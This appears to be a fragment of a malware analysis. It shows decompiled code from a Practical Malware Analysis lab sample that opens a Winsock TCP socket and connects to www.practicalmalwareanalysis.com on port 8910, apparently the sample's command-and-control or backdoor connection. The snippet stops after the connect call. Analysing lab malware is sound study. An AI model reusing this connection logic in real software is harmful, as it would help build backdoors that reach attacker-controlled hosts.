 v7 = WSAStartup(0x202u, &WSAData);
if ( v7 )
{
result = 1;
}
else
{
s = WSASocketA(2, 1, 6, 0, 0, 0);
if ( s == -1 )
{
result = 1;
}
else
{
v6 = gethostbyname(::name); // www.practicalmalwareanalysis.com
if ( v6 )
{
*(_DWORD *)&name.sa_data[2] = **(_DWORD **)v6->h_addr_list;
*(_WORD *)&name.sa_data[0] = htons(8910u);
name.sa_family = 2;
v7 = connect(s, &name, 16);